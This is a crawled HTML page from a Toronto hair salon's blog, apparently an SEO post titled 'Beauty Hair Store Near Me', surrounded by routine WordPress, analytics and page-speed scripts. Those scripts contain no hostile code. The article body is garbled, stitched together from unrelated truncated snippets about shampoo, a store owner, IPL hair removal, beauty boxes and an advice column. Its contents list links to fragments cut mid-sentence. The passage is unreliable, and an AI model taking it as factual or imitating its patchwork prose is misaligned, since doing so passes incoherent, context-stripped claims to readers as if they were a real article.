

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/beauty-hair-store-near-me/
body_size: 13491
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Beauty Hair Store Near Me - A &amp; I Hair Salon</title>
<meta name="description" content="Much like finding the perfect full-coverage foundation or creamy concealer, choosing the best shampoo for your hair type can easily turn into a wild goose"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/beauty-hair-store-near-me/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Beauty Hair Store Near Me - A &amp; I Hair Salon" />
<meta property="og:description" content="Much like finding the perfect full-coverage foundation or creamy concealer, choosing the best shampoo for your hair type can easily turn into a wild goose" />
<meta property="og:url" content="https://aihairsalon.ca/beauty-hair-store-near-me/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Beauty Hair Store Near Me" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-01-18T01:33:25-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Beauty Hair Store Near Me - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Much like finding the perfect full-coverage foundation or creamy concealer, choosing the best shampoo for your hair type can easily turn into a wild goose" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/beauty-hair-store-near-me/#webpage","url":"https://aihairsalon.ca/beauty-hair-store-near-me/","name":"Beauty Hair Store Near Me - A &amp; I Hair Salon","datePublished":"2022-01-18T01:33:25-05:00","dateModified":"2022-01-18T01:33:25-05:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Beauty Hair Store Near Me - A &amp; I Hair Salon","datePublished":"2022-01-18T01:33:25-05:00","dateModified":"2022-01-18T01:33:25-05:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Much like finding the perfect full-coverage foundation or creamy concealer, choosing the best shampoo for your hair type can easily turn into a wild goose","name":"Beauty Hair Store Near Me - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/beauty-hair-store-near-me/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/beauty-hair-store-near-me/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/beauty-hair-store-near-me/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_10923_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/10923" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbeauty-hair-store-near-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbeauty-hair-store-near-me%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-10923 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-10923" class="post-10923 post type-post status-publish format-standard hentry category-archive">
                       <h1>Beauty Hair Store Near Me</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on January 18, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#beauty-tech-...-marketing-tells">Beauty-tech ... marketing tells</a></li>
<li><a href="#anagen-growth-phase">Anagen growth phase</a></li>
<li><a href="#monthly-beauty-box">Monthly beauty box</a></li>
<li><a href="#answer-angel-ellen">Answer angel ellen</a></li>
</ol>
</div>
<p>Much like finding the perfect full-coverage foundation or creamy concealer, choosing the best shampoo for your <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> type can easily turn into a wild goose chase. Not to mention, the subject of ...</p>
<p>A store owner caught wind ... different than any texture of hair,&quot; Meeks said. &quot;I love straight textures, I love curly textures, I love locs. To me, it's all the same.&quot; Meeks is especially ...</p>
<p>With technological advances in the <span id="beauty-tech-...-marketing-tells">beauty-tech ... marketing tells</span> me. “IPL treatment is only effective in one particular phase, the <span id="anagen-growth-phase">anagen growth phase</span>, when the hair is attached to its root.</p>
<p><a href='https://aihairsalon.ca/laser-hair-removal-and-tattoos/'>Laser Hair Removal And Tattoos</a> </p>
<p>About a year ago, I had a subscription to a <span id="monthly-beauty-box">monthly beauty box</span> that came with skincare, hair ... I went to beauty stores and bought a handful of travel-size products. Let me tell you, a legitimate ...</p>
<p>How can I tactfully tell her about using a women’s facial hair remover? I think she would ... which was on a near-empty shelf in the detergent aisle. Dear <span id="answer-angel-ellen">answer angel ellen</span>: I have a pet ...</p>
<p><a href='https://aihairsalon.ca/ideal-laser-hair-removal/'>Ideal Laser Hair Removal</a><br />
<a href='https://aihairsalon.ca/how-to-make-hair-less-frizzy/'>How To Make Hair Less Frizzy</a> </p>
<p>As we ring in 2022, curl junkies like me are in heaven. We have so amazing new curl products to try. Thinking back to the ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Beauty+Hair+Store+Near+Me&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbeauty-hair-store-near-me%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbeauty-hair-store-near-me%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbeauty-hair-store-near-me%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbeauty-hair-store-near-me%2F&amp;title=Beauty+Hair+Store+Near+Me" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-10923 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
